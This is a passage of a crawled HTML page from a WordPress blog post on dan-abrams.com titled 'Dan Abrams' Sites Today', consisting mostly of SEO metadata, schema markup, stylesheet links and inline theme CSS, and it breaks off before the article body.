

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-sites-today-9/
body_size: 17662
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Sites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="For anyone jonesing for a little extra midterm election-y madness, Mediaite has the trailer for a new documentary about unlikely New York gubernatorial candidate and internet celeb Jimmy McMillan. The trailer, which is just a single shot of McMillan monologuing in his car, and the film&#039;s title (simply &quot;DAMN!&quot;) suggest that the doc is not" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-sites-today-9/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Sites Today" />
		<meta property="og:description" content="For anyone jonesing for a little extra midterm election-y madness, Mediaite has the trailer for a new documentary about unlikely New York gubernatorial candidate and internet celeb Jimmy McMillan. The trailer, which is just a single shot of McMillan monologuing in his car, and the film&#039;s title (simply &quot;DAMN!&quot;) suggest that the doc is not" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-sites-today-9/" />
		<meta property="article:published_time" content="2010-12-01T14:56:21+00:00" />
		<meta property="article:modified_time" content="2019-12-26T19:29:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Sites Today" />
		<meta name="twitter:description" content="For anyone jonesing for a little extra midterm election-y madness, Mediaite has the trailer for a new documentary about unlikely New York gubernatorial candidate and internet celeb Jimmy McMillan. The trailer, which is just a single shot of McMillan monologuing in his car, and the film&#039;s title (simply &quot;DAMN!&quot;) suggest that the doc is not" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#article","name":"Dan Abrams\u2019 Sites Today","headline":"Dan Abrams&#8217; Sites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2010-12-01T14:56:21-05:00","dateModified":"2019-12-26T19:29:46-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#listItem","name":"Dan Abrams&#8217; Sites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#listItem","position":4,"name":"Dan Abrams&#8217; Sites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/","name":"Dan Abrams\u2019 Sites Today","description":"For anyone jonesing for a little extra midterm election-y madness, Mediaite has the trailer for a new documentary about unlikely New York gubernatorial candidate and internet celeb Jimmy McMillan. The trailer, which is just a single shot of McMillan monologuing in his car, and the film's title (simply \"DAMN!\") suggest that the doc is not","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-sites-today-9\/#mainImage"},"datePublished":"2010-12-01T14:56:21-05:00","dateModified":"2019-12-26T19:29:46-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-sites-today-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-sites-today-9%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-1323.disabled_footer_top .footer_top_holder, .postid-1323.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
